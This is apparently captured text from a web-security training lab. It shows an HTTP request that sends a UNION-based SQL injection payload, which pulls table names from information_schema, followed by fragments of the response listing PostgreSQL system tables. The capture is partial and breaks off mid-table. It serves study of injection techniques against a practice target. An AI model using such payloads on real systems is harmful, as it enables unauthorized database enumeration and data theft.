 1 GET /filter?category=
Pets'UNION+SELECT+table_name,NULL+FROM+information_schema.tables-- HTTP/1.1
2 Host: ac731fd61f5362d1c0c0419100370056.web-security-academy.net
3 Cookie: session=8l7It4djf4LGgd4q2arXITCwppJAUNnC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac731fd61f5362d1c0c0419100370056.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
141 </tr>
142 <tr>
143 <th>
check_constraint_routine_usage
</th>
144 </tr>
145 <tr>
146 <th>
pg_statio_user_sequences
</th>
147 </tr>
148 <tr>
149 <th>
pg_cast
</th>
150 </tr>
151 <tr>
152 <th>
pg_user_mappings
</th>
153 </tr>
154 <tr>
155 <th>
pg_statio_all_tables
</th>
156 </tr>
157 <tr>
158 <th>
pg_stat_progress_vacuum
</th>
159 </tr>
160 <tr>
161 <th>
pg_statio_sys_sequences
</th>
162 </tr>
163 <tr>
164 <th>
pg_inherits
</th>
165 </tr>
166 <tr>